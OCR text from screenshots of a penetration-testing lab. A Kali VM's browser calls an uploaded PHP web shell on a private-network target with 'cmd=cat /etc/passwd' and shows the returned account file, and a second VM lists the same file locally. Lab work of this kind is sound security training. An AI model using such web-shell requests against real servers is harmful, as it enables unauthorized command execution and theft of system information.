 kali_1 (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 23:03 1
Mozilla Firefox
http://10.0....0/etc/passwd
.2.7/admin/uploads/shell.php.test?cmd=cat /etc/passwd 110% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin
/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
SQL [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Linux
user@debian:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
user@debian:~$ _